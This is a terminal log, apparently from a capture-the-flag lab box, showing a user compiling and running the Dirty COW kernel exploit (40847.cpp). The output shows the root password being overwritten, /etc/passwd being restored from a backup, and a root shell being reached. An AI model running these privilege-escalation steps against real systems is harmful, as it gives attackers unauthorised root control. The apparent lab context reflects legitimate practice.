 tiago@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o 40847.cpp  -lutil
/usr/lib/gcc/i686-linux-gnu/4.8/../../../i386-linux-gnu/crt1.o: In function `_start':
(.text+0x18): undefined reference to `main'
collect2: error: ld returned 1 exit status
tiago@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dirtycow 40847.cpp -lutil
g++: error: 40847.cpp: No such file or directory
tiago@lampiao:/tmp$ ls
tiago@lampiao:/tmp$ ls
40847.cpp
tiago@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dirtycow 40847.cpp -lutil
tiago@lampiao:/tmp$ ls
40847.cpp  dirtycow
tiago@lampiao:/tmp$ ./dirtycow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
cp /tmp/.ssh_bak /etc/passwd
rm /tmp/.ssh_bak
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs